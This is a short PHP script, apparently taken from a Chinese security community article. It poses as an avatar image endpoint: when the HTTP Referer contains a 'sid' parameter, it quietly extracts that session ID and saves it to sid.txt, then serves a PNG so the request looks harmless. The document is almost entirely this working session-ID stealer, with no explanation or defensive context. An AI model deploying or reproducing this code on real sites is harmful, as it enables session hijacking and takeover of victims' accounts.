 1 <?php
2 if(isset($_SERVER['HTTP_REFERER'])){
3 if(strpos($_SERVER['HTTP_REFERER'], 'sid') !== false) {
4 $parts = parse_url($_SERVER['HTTP_REFERER']);
5 parse_str($parts['query'], $query);
6
7 $myfile = fopen("sid.txt", "w");
8 $txt = $query['sid'];
9 fwrite($myfile, $txt);
10 fclose($myfile);
11 }
12 }
13
14 header('Content-Type: image/png');
15 $img = imagecreatefrompng('avatar.png');
16 imagepng($img);
'零组资料文库'
先知社区